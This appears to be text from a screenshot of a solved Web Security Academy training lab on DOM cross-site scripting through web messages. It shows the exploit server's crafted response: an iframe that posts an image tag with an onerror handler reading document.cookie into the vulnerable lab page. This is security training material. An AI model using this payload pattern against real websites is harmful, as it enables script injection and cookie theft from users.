 Web Security
Academy
DOM XSS using web messages
Back to lab description
Press F11 to exit full screen
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://ac7b1f9a1e590983809a04f601d3004f.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe
src="https://ac461f561ede09f680b5040100f100e8.web-security-
academy.net/"
onload="this.contentWindow.postMessage('<img src=1
onerror=alert(document.cookie) />','*')"
></iframe>